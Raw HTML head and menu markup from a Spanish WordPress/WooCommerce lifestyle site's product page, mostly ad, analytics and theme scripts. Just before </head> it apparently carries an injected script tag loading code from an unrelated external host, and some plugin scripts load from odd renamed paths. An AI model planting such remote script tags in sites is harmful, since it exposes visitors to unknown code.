var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/product/806854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=806854' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"396ba2ac88","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"396ba2ac88","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"396ba2ac88","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":806854};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="bb7e533019";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular product-template-default single single-product postid-806854 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js hawkers--lax--gafas-de-sol-para-hombre-y-mujer global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
